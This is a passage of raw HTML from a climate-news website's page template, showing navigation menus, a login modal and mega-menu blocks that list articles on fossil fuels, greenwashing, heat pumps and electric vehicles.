                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/oceans/">Oceans</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/plastics/">Plastics</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/pollution/">Pollution</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/sustainability/">Sustainability</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/water/">Water</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15185">
              <a href="/category/energy/">Energy<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/energy/clean-energy/">Clean Energy</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/fossil-fuels/">Fossil Fuels</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/hydrogen/">Hydrogen</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/natural-gas/">Natural Gas</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/nuclear/">Nuclear</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/pipelines/">Pipelines</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/renewable-energy/">Renewable Energy</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/solar/">Solar</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/wind/">Wind</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15186" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-15186">
              <a href="/category/socio-politico/">Socio-Politico<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/socio-politico/banks/">Banks</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/canada/">Canada</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/consumerism/">Consumerism</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/eco-anxiety/">Eco-anxiety</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/economy/">Economy</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/education/">Education</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/finance/">Finance</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/health/">Health</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/overpopulation/">Overpopulation</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/pandemic/">Pandemic</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/pensions/">Pensions</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/society/">Society</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/united-states/">United States</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/world/">World</a>
                </li>
              </ul>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
  <div class="td-search-background" style="visibility:hidden"></div>
  <div class="td-search-wrap-mob" style="visibility:hidden">
    <div class="td-drop-down-search">
      <form method="get" class="td-search-form" action="https://below2c.org/">
        <div class="td-search-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
        <div role="search" class="td-search-input">
          <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
        </div>
      </form>
      <div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
    </div>
  </div>
  <div id="td-outer-wrap" class="td-theme-wrap">
    <div class="tdc-header-wrap">
      <div class="td-header-wrap td-header-style-11">
        <div class="td-header-top-menu-full td-container-wrap">
          <div class="td-container td-header-row td-header-top-menu">
            <div class="top-bar-style-1">
              <div class="td-header-sp-top-menu">
                <div class="td_data_time">
                  <div>
                    Friday, September 29, 2023
                  </div>
                </div>
                <div class="menu-top-container">
                  <ul id="menu-top-header" class="top-header-menu">
                    <li id="menu-item-24502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-24502">
                      <a href="/why-below2c-2/">WHY BELOW2°C</a>
                    </li>
                    <li id="menu-item-24565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-24565">
                      <a href="#">ABOUT US</a>
                      <ul class="sub-menu">
                        <li id="menu-item-24520" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24520">
                          <a href="/about-us/vision-and-goals/">Vision and Goals</a>
                        </li>
                        <li id="menu-item-24519" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24519">
                          <a href="/about-us/co-founders-2/">Co-Founders</a>
                        </li>
                      </ul>
                    </li>
                    <li id="menu-item-15523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-15523">
                      <a href="#">LEGAL</a>
                      <ul class="sub-menu">
                        <li id="menu-item-24540" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24540">
                          <a href="/legal/privacy-policy/">Privacy Policy</a>
                        </li>
                        <li id="menu-item-24522" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24522">
                          <a href="/legal/terms-and-conditions-2/">Terms and Conditions</a>
                        </li>
                        <li id="menu-item-24521" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24521">
                          <a href="/legal/disclaimer/">Disclaimer</a>
                        </li>
                        <li id="menu-item-24551" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24551">
                          <a href="/legal/copyright/">Copyright</a>
                        </li>
                      </ul>
                    </li>
                    <li id="menu-item-15444" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15444">
                      <a href="/contact/">CONTACT</a>
                    </li>
                    <li id="menu-item-15370" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15370">
                      <a href="/how-to-help/">DONATE</a>
                    </li>
                  </ul>
                </div>
              </div>
              <div class="td-header-sp-top-widget">
                <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-facebook"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-instagram"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-linkedin"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-pinterest"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-twitter"></i></span>
              </div>
            </div>
            <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
              <div class="td-login-wrap">
                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                <div id="td-login-div" class="td-login-form-div td-display-block">
                  <div class="td-login-panel-title">
                    Sign in
                  </div>
                  <div class="td-login-panel-descr">
                    Welcome! Log into your account
                  </div>
                  <div class="td_display_err"></div>
                  <form id="loginForm" action="#" method="post" name="loginForm">
                    <div class="td-login-inputs">
                      <input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required=""><label for="login_email">your username</label>
                    </div>
                    <div class="td-login-inputs">
                      <input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required=""><label for="login_pass">your password</label>
                    </div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                  </form>
                  <div class="td-login-info-text">
                    <a href="#" id="forgot-pass-link">Forgot your password? Get help</a>
                  </div>
                </div>
                <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                  <div class="td-login-panel-title">
                    Password recovery
                  </div>
                  <div class="td-login-panel-descr">
                    Recover your password
                  </div>
                  <div class="td_display_err"></div>
                  <form id="forgotpassForm" action="#" method="post" name="forgotpassForm">
                    <div class="td-login-inputs">
                      <input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required=""><label for="forgot_email">your email</label>
                    </div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                  </form>
                  <div class="td-login-info-text">
                    A password will be e-mailed to you.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="td-header-menu-wrap-full td-container-wrap">
          <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
              <div id="td-header-menu" role="navigation">
                <div id="td-top-mobile-toggle">
                  <a href="#"><i class="td-icon-font td-icon-mobile"></i></a>
                </div>
                <div class="td-main-menu-logo td-logo-in-header">
                  <a class="td-mobile-logo td-sticky-header" href="/"><img class="td-retina-data" data-retina="https://below2c.org/wp-content/uploads/2017/03/logo-mobile-retina.png" src="/wp-content/uploads/2017/03/logo-mobile.png" alt="Below2C" title="Below2C" width="505" height="90"></a> <a class="td-header-logo td-sticky-header" href="/"><img src="/wp-content/uploads/2017/03/logo-retina.png" alt="Below2C" title="Below2C" width="1010" height="180"></a>
                </div>
                <div class="menu-main-menu-container">
                  <ul id="menu-main-menu-1" class="sf-menu">
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-first td-menu-item td-mega-menu menu-item-15667">
                      <a href="/category/climate/">Climate</a>
                      <ul class="sub-menu">
                        <li class="menu-item-0">
                          <div class="td-container-border">
                            <div class="td-mega-grid">
                              <div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_1">
                                <script>
                                var block_tdi_1 = new tdBlock();
                                block_tdi_1.id = "tdi_1";
                                block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"509","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
                                block_tdi_1.td_column_number = "3";
                                block_tdi_1.block_type = "td_block_mega_menu";
                                block_tdi_1.post_count = "4";
                                block_tdi_1.found_posts = "604";
                                block_tdi_1.header_color = "";
                                block_tdi_1.ajax_pagination_infinite_stop = "";
                                block_tdi_1.max_num_pages = "151";
                                tdBlocksArray.push(block_tdi_1);
                                </script>
                                <div class="td_mega_menu_sub_cats">
                                  <div class="block-mega-child-cats">
                                    <a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="/category/climate/">All</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="12553" href="/category/climate/canadian-climate-institute/">Canadian Climate Institute</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="12419" href="/category/climate/carbon-capture/">Carbon Capture</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="550" href="/category/climate/carbon-emissions/">Carbon Emissions</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="21" href="/category/climate/climate-action/">Climate Action</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="6118" href="/category/climate/climate-breakdown/">Climate Breakdown</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="6" href="/category/climate/climate-change/">Climate Change</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="9103" href="/category/climate/climate-crisis/">Climate Crisis</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_10" data-td_block_id="tdi_1" data-td_filter_value="5307" href="/category/climate/climate-emergency/">Climate Emergency</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_11" data-td_block_id="tdi_1" data-td_filter_value="2146" href="/category/climate/climate-impact/">Climate Impact</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_12" data-td_block_id="tdi_1" data-td_filter_value="734" href="/category/climate/climate-politics/">Climate Politics</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_13" data-td_block_id="tdi_1" data-td_filter_value="73" href="/category/climate/extreme-weather/">Extreme Weather</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_14" data-td_block_id="tdi_1" data-td_filter_value="7247" href="/category/climate/global-heating/">Global Heating</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_15" data-td_block_id="tdi_1" data-td_filter_value="9" href="/category/climate/global-warming/">Global Warming</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_16" data-td_block_id="tdi_1" data-td_filter_value="12563" href="/category/climate/greenwashing/">Greenwashing</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_17" data-td_block_id="tdi_1" data-td_filter_value="549" href="/category/climate/methane/">Methane</a>
                                  </div>
                                </div>
                                <div id="tdi_1" class="td_block_inner">
                                  <div class="td-mega-row">
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/the-global-fight-we-must-win-endfossilfuels/" rel="bookmark" class="td-image-wrap" title="The Global Fight We Must Win: #EndFossilFuels"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/09/Duplicate-and-add-your-countdown-details-002-218x150.jpg" srcset="/wp-content/uploads/2023/09/Duplicate-and-add-your-countdown-details-002-218x150.jpg 218w, /wp-content/uploads/2023/09/Duplicate-and-add-your-countdown-details-002-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="The Global Fight We Must Win: #EndFossilFuels, Below2C" title="The Global Fight We Must Win: #EndFossilFuels"></a>
                                          </div>
<a href="/category/energy/fossil-fuels/" class="td-post-category">Fossil Fuels</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/the-global-fight-we-must-win-endfossilfuels/" rel="bookmark" title="The Global Fight We Must Win: #EndFossilFuels">The Global Fight We Must Win: #EndFossilFuels</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb"><img width="218" height="150" class="entry-thumb" src="/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png" alt=""></div>
<a href="/category/climate/climate-impact/" class="td-post-category">Climate Impact</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title">Why the bright blue lakes of the Rocky Mountains are changing…</h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/08/big-oils-misleading-ads-distractions-and-outright-lies/" rel="bookmark" class="td-image-wrap" title="Big Oil’s Misleading Ads, Distractions and Outright Lies"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/08/F4UE6OOXkAA3j51-001-218x150.jpg" srcset="/wp-content/uploads/2023/08/F4UE6OOXkAA3j51-001-218x150.jpg 218w, /wp-content/uploads/2023/08/F4UE6OOXkAA3j51-001-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Big Oil's Misleading Ads, Distractions and Outright Lies, Below2C" title="Big Oil’s Misleading Ads, Distractions and Outright Lies"></a>
                                          </div>
<a href="/category/climate/greenwashing/" class="td-post-category">Greenwashing</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/08/big-oils-misleading-ads-distractions-and-outright-lies/" rel="bookmark" title="Big Oil’s Misleading Ads, Distractions and Outright Lies">Big Oil’s Misleading Ads, Distractions and Outright Lies</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/08/the-climate-crisis-is-a-fossil-fuel-crisis/" rel="bookmark" class="td-image-wrap" title="The Climate Crisis Is a Fossil Fuel Crisis"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-218x150.jpeg" srcset="/wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-218x150.jpeg 218w, /wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="The Climate Crisis Is a Fossil Fuel Crisis, Below2C" title="The Climate Crisis Is a Fossil Fuel Crisis"></a>
                                          </div>
<a href="/category/climate/climate-crisis/" class="td-post-category">Climate Crisis</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/08/the-climate-crisis-is-a-fossil-fuel-crisis/" rel="bookmark" title="The Climate Crisis Is a Fossil Fuel Crisis">The Climate Crisis Is a Fossil Fuel Crisis</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="td-next-prev-wrap">
                                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                </div>
                                <div class="clearfix"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-15617">
                      <a href="/category/solutions/">Solutions</a>
                      <ul class="sub-menu">
                        <li class="menu-item-0">
                          <div class="td-container-border">
                            <div class="td-mega-grid">
                              <div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_18">
                                <script>
                                var block_tdi_18 = new tdBlock();
                                block_tdi_18.id = "tdi_18";
                                block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"508","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
                                block_tdi_18.td_column_number = "3";
                                block_tdi_18.block_type = "td_block_mega_menu";
                                block_tdi_18.post_count = "4";
                                block_tdi_18.found_posts = "230";
                                block_tdi_18.header_color = "";
                                block_tdi_18.ajax_pagination_infinite_stop = "";
                                block_tdi_18.max_num_pages = "58";
                                tdBlocksArray.push(block_tdi_18);
                                </script>
                                <div class="td_mega_menu_sub_cats">
                                  <div class="block-mega-child-cats">
                                    <a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="/category/solutions/">All</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="190" href="/category/solutions/carbon-pricing/">Carbon Pricing</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="517" href="/category/solutions/clean-tech/">Clean Tech</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_22" data-td_block_id="tdi_18" data-td_filter_value="2452" href="/category/solutions/climate-litigation/">Climate Litigation</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_23" data-td_block_id="tdi_18" data-td_filter_value="525" href="/category/solutions/electric-vehicles/">Electric Vehicles</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_24" data-td_block_id="tdi_18" data-td_filter_value="12534" href="/category/solutions/emissions-cap/">Emissions Cap</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_25" data-td_block_id="tdi_18" data-td_filter_value="12108" href="/category/solutions/green/">Green</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_26" data-td_block_id="tdi_18" data-td_filter_value="12564" href="/category/solutions/heat-pump/">Heat Pump</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_27" data-td_block_id="tdi_18" data-td_filter_value="12407" href="/category/solutions/net-zero-2050/">Net-Zero 2050</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_28" data-td_block_id="tdi_18" data-td_filter_value="11974" href="/category/solutions/science/">Science</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_29" data-td_block_id="tdi_18" data-td_filter_value="11645" href="/category/solutions/transportation/">Transportation</a>
                                  </div>
                                </div>
                                <div id="tdi_18" class="td_block_inner">
                                  <div class="td-mega-row">
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/if-you-eat-well-youre-acting-on-climate/" rel="bookmark" class="td-image-wrap" title="If You Eat Well, You’re Acting on Climate"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-218x150.jpg" srcset="/wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-218x150.jpg 218w, /wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="If You Eat Well, You're Acting on Climate, Below2C" title="If You Eat Well, You’re Acting on Climate"></a>
                                          </div>
<a href="/category/solutions/green/" class="td-post-category">Green</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/if-you-eat-well-youre-acting-on-climate/" rel="bookmark" title="If You Eat Well, You’re Acting on Climate">If You Eat Well, You’re Acting on Climate</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb"></div>
<a href="/category/solutions/transportation/" class="td-post-category">Transportation</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title">EVs Take 25.7% Share In France — Tesla Model Y Top</h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb"></div>
<a href="/category/solutions/" class="td-post-category">Solutions</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title">Heat Pumps Up To 3 Times More Efficient In Cold Conditions</h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb"></div>
<a href="/category/solutions/" class="td-post-category">Solutions</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title">Geothermal Companies Seek Limitless Energy With Oil and Gas Drilling Technologies</h3>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="td-next-prev-wrap">
                                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                </div>
                                <div class="clearfix"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-15183">
                      <a href="/category/environment/">Environment</a>
                      <ul class="sub-menu">
                        <li class="menu-item-0">
                          <div class="td-container-border">
                            <div class="td-mega-grid">
                              <div class="td_block_wrap td_block_mega_menu tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_30">
                                <script>
                                var block_tdi_30 = new tdBlock();
                                block_tdi_30.id = "tdi_30";
                                block_tdi_30.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"137","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
                                block_tdi_30.td_column_number = "3";
                                block_tdi_30.block_type = "td_block_mega_menu";
                                block_tdi_30.post_count = "4";
                                block_tdi_30.found_posts = "181";
                                block_tdi_30.header_color = "";
                                block_tdi_30.ajax_pagination_infinite_stop = "";
                                block_tdi_30.max_num_pages = "46";
                                tdBlocksArray.push(block_tdi_30);
                                </script>
                                <div class="td_mega_menu_sub_cats">
                                  <div class="block-mega-child-cats">
                                    <a class="cur-sub-cat mega-menu-sub-cat-tdi_30" id="tdi_31" data-td_block_id="tdi_30" data-td_filter_value="" href="/category/environment/">All</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_32" data-td_block_id="tdi_30" data-td_filter_value="96" href="/category/environment/arctic/">Arctic</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_33" data-td_block_id="tdi_30" data-td_filter_value="68" href="/category/environment/conservation/">Conservation</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_34" data-td_block_id="tdi_30" data-td_filter_value="12348" href="/category/environment/extinction/">Extinction</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_35" data-td_block_id="tdi_30" data-td_filter_value="40" href="/category/environment/food/">Food</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_36" data-td_block_id="tdi_30" data-td_filter_value="56" href="/category/environment/oceans/">Oceans</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_37" data-td_block_id="tdi_30" data-td_filter_value="7271" href="/category/environment/plastics/">Plastics</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_38" data-td_block_id="tdi_30" data-td_filter_value="12398" href="/category/environment/pollution/">Pollution</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_39" data-td_block_id="tdi_30" data-td_filter_value="45" href="/category/environment/sustainability/">Sustainability</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_40" data-td_block_id="tdi_30" data-td_filter_value="20" href="/category/environment/water/">Water</a>
                                  </div>
                                </div>
                                <div id="tdi_30" class="td_block_inner">
                                  <div class="td-mega-row">
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/08/big-oils-misleading-ads-distractions-and-outright-lies/" rel="bookmark" class="td-image-wrap" title="Big Oil’s Misleading Ads, Distractions and Outright Lies"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/08/F4UE6OOXkAA3j51-001-218x150.jpg" srcset="/wp-content/uploads/2023/08/F4UE6OOXkAA3j51-001-218x150.jpg 218w, /wp-content/uploads/2023/08/F4UE6OOXkAA3j51-001-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Big Oil's Misleading Ads, Distractions and Outright Lies, Below2C" title="Big Oil’s Misleading Ads, Distractions and Outright Lies"></a>
                                          </div>
<a href="/category/climate/greenwashing/" class="td-post-category">Greenwashing</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/08/big-oils-misleading-ads-distractions-and-outright-lies/" rel="bookmark" title="Big Oil’s Misleading Ads, Distractions and Outright Lies">Big Oil’s Misleading Ads, Distractions and Outright Lies</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2022/11/individual-actions-can-reduce-pollution-by-twenty-five-percent/" rel="bookmark" class="td-image-wrap" title="Individual Actions Can Reduce Pollution by Twenty Five Percent"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2022/08/July-16-314-218x150.jpg" srcset="/wp-content/uploads/2022/08/July-16-314-218x150.jpg 218w, /wp-content/uploads/2022/08/July-16-314-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Individual Actions Can Reduce Pollution by Twenty Five Percent, Below2C" title="Individual Actions Can Reduce Pollution by Twenty Five Percent"></a>
                                          </div>
<a href="/category/climate/" class="td-post-category">Climate</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2022/11/individual-actions-can-reduce-pollution-by-twenty-five-percent/" rel="bookmark" title="Individual Actions Can Reduce Pollution by Twenty Five Percent">Individual Actions Can Reduce Pollution by Twenty Five Percent</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
